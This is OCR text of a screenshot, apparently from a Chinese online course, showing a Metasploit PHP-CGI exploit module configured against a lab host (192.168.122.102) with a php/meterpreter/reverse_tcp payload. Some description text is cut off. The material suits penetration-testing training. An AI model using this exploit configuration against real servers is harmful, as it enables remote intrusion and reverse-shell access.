 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
隐藏桌面
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type
t:port][...]
RHOST 192.168.122.102 yes The target address
RPORT 80 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PH
ript)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for
mum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
蓝桥云课